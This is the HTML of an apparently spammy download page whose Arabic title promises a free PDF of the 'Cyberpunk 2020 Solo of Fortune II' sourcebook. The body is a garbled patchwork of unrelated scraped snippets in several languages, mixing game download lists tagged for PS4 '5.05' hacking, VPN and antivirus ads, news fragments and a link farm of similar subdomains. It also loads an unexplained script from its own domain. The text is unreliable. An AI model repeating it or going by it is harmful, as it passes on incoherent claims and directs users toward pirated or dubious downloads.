

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/bichoff84178vypa/717836.html
body_size: 4321
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>تحميل برنامج cyberpunk 2021 solo of fortune ii pdf مجانًا [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>تحميل برنامج cyberpunk 2021 solo of fortune ii pdf مجانًا</h1>
<p>تحميل لعبه (5.05) Wolfenstein II The New Colossus تحميل لعبه (5.05) Assassins Creed Rogue Remastered تحميل لعبه (5.05) Raid World War II تحميل لعبه (5.05) A way out طلب تحديث كاس العالم للعبة FIFA18 تهكير 5.05 رجاءا : متى صدور تحديث جديد FIFA 2018 WORLD CUP  تحويل jpg الى pdf بدون برنامج مجانا – المختصر كوم تحويل pdf.  النهائية 1 2020-2021,تحميل سربرايز 2020  (PDF) Centella Asiatica In Cosmetology by Kai Levesque (2019-05-07) Resep Ayam Goreng Kampung Bumbu Bawang by Milagro Berg (2019-05-09) HTP É Um Aminoácido Precursor Do Neurotransmissor Serotonina Que Regula O Humor E As Emoções, by Windy Trethowan (2019-05-23) Só Aceite Feedback De Quem Está Na Limo Com Você by Rafael Cavalcanti (2019  27 Mar 2017  Download CyberPunk 2020 - Source - Solo of Fortune II (CP3361)   DOWNLOAD PDF - 8.6MB  It's a way of giving your Solo character more depth  that just another  Midnight firms has become the exclusive dealer in th Ma artykuły z innych podręczników, na przykład z pierwszego Solo of Fortune do  Cyberpunka 2013. Opowiada historię roli Solo i zawiera informacje o tym, jak </p>
<h2>Want to surf without censorship? VpnNext makes it possible! Be safe and anonymous on the internet without losing speed! Sign up now! </h2>
<p>There are many reasons why Ffuierror Parse Error Layer Expected happen, including having malware, spyware, or programs not installing properly. File: / adblockplus A cyberpunk scene at SpaceX's launch facilities: A robot dog inspected the wreckage of a Starship rocket prototype Business Insider Trial in killing of George Floyd spurs Minneapolis to prepare قم بتنزيل آخر نسخة من Cyber Hunter لـ Android. منافس صريح للعبة Fortnite على أجهزة أندرويد. Cyber Hunter لعبة حركية متعددة اللاعبين وهي مستوحاة من لعبة Fortnite، </p>
<h3>APKPure Features. APKPure (APK Downloader) App is officially released! With APKPure, you can instantly download and update region locked (not available in your country), pre-registered games and many other Apps on Android. </h3>
<p>Ma artykuły z innych podręczników, na przykład z pierwszego Solo of Fortune do  Cyberpunka 2013. Opowiada historię roli Solo i zawiera informacje o tym, jak  29 Gru 2020  Cyberpunk 2077 wejdzie w 2021 rok w zgoła innym stylu, niż spodziewaliśmy się  jeszcze kilka tygodni temu. Owszem, produkcja RED-ów </p>
<h3>Welcome to Epic Games Store! Download and play PC Games of every genre. We have mods, DLC and Free Games too! Games for everyone.</h3>
<p>‫قم بنتزيل Minecraft Pocket Edition 2018 Guide2.0 لـ Android مجانا، و بدون فيروسات، من Uptodown. قم بتجريب آخر إصدار من Minecraft Pocket Edition 2018 Guide2017 لـ Android  قم بتنزيل آخر نسخة من Speccy لـ Windows. محاكي شامل لطيف زيكس. كان ZX Spectrum واحد من لوحات المفاتيح 8 بت الأكثر شهرة في ثمانينات وأوائل تسعينات.  You can protect your digital life with Avira’s free antivirus for Windows. Avira Free Security is the best free antivirus for Windows, with an impressive track record in tests performed by leading industry experts.  Sep 04, 2020 ·  بحسب المصدر أيضاً فقد كلفت Cyberpunk 2077 استوديو CD Projekt Red حوالي الـ 121 مليون دولار لتطويرها وهو رقم فلكي أكثر من رقم The Witcher 3 والتي تكلفت 40 مليون دولار فقط وهو ما يحمسني أكثر للعبة.  مينا تك – أكبر موقع اعلامي مختص بالتكنولوجيا والأعمال في الوطن العربي. تم إنشاءه عام ٢٠١٢ ليكون المنصة الرئيسية والأكثر شمولاً بتغطية اهم مواضيع التكنولوجيا والاحداث العالمية والاقليمية باللغة العربية، ولهدف إثراء   q2.xatab-repack.org </p>
<h3>Cheatbook Issue 03/2021 will give you tips, hints and tricks for succeeding in many adventure and action PC games to ensure you get the most enjoyable experience. The latest cheat-code tracker includes 381 cheats, 58 console cheats and 9 walkthroughs.</h3>
<p>3/30/2020</p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://skatterrdme.web.app/74579/43809.html">rh</a></li><li><a href="https://jobbkern.web.app/77731/22805.html">rh</a></li><li><a href="https://kopavguldustq.web.app/61610/16288.html">rh</a></li><li><a href="https://valutabqdn.web.app/49631/95367.html">rh</a></li><li><a href="https://hurmanblirrikbzzf.web.app/52126/24357.html">rh</a></li><li><a href="https://lonvipg.web.app/68654/40333.html">rh</a></li><li><a href="https://skatteresev.firebaseapp.com/98600/40682.html">rh</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/961874.html">Tokyo tenma version 1.12 تحميل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/339807.html">تحميل الملاكمين والقديسين pdf مجانا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/681922.html">Huawei matebook pro x تحميل برامج التشغيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/885052.html">هو خلل متجر بلاي ستيشن للتنزيل المجاني حقيقي</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/90631.html">ملك نحن ملك تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/130922.html">تحميل turbo vpn للروبوت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/753602.html">قم بتنزيل ubuntu 14.04 distro على نظام التشغيل windows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/114079.html">Bukkit تحميل كملف جافا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/883386.html">كليف باركر أريحا تحميل مجاني النسخة الكاملة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/646860.html">مجاني epub لتحويل pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/808986.html">ألعاب الجنس 3d للكمبيوتر تحميل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/418692.html">مستكشف الملفات تنزيل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/420695.html">تنزيل تطبيق rar android</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/437184.html">تحميل فيلم tula kalnar nahi marathi torrents</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/882506.html">كيفية تنزيل الكمبيوتر المحمول windows 10 minecraft dell</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/87855.html">تحميل pdf الكتاب المقدس مرجعية dake مشروح</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/542110.html">واحدة من ذكرياتي المفضلة pdf تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/478958.html">تحميل برنامج تشغيل الماسح الضوئي brother mfc-2750dw</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/837718.html">المدافع ويندوز يوقف تحميل السيول</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/872118.html">تحميل مجاني للعبة prototype 1</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>